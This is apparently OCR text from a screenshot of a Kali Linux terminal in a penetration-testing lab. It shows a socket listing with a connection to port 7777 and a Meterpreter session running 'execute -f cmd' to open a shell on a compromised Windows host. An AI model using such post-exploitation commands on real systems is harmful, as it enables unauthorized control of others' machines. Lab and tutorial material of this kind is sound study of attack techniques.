 Applications Places $_ Terminal Sat 9:07 PM 1
root@kali: ~
File Edit View Search Terminal Help
tcp 192.168.1.4:3051 192.168.1.2:7777 ESTABLISHED 0 0 -
tcp 0.0.0.0:3027 0.0.0.0:* LISTEN 0 0 -
udp 0.0.0.0:135 0.0.0.0:* 0 0 -
udp 0.0.0.0:445 0.0.0.0:* 0 0 -
udp 0.0.0.0:500 0.0.0.0:* 0 0 -
udp 0.0.0.0:1027 0.0.0.0:* 0 0 -
udp 0.0.0.0:1028 0.0.0.0:* 0 0 -
udp 0.0.0.0:3019 0.0.0.0:* 0 0 -
udp 0.0.0.0:3020 0.0.0.0:* 0 0 -
udp 127.0.0.1:123 0.0.0.0:* 0 0 -
udp 127.0.0.1:1900 0.0.0.0:* 0 0 -
udp 127.0.0.1:3013 0.0.0.0:* 0 0 -
udp 192.168.1.4:123 0.0.0.0:* 0 0 -
udp 192.168.1.4:137 0.0.0.0:* 0 0 -
udp 192.168.1.4:138 0.0.0.0:* 0 0 -
udp 192.168.1.4:1900 0.0.0.0:* 0 0 -
udp 192.168.56.102:123 0.0.0.0:* 0 0 -
udp 192.168.56.102:137 0.0.0.0:* 0 0 -
udp 192.168.56.102:138 0.0.0.0:* 0 0 -
udp 192.168.56.102:1900 0.0.0.0:* 0 0 -
meterpreter > execute -f cmd
Process 2344 created.
meterpreter > ls
<< back | track 5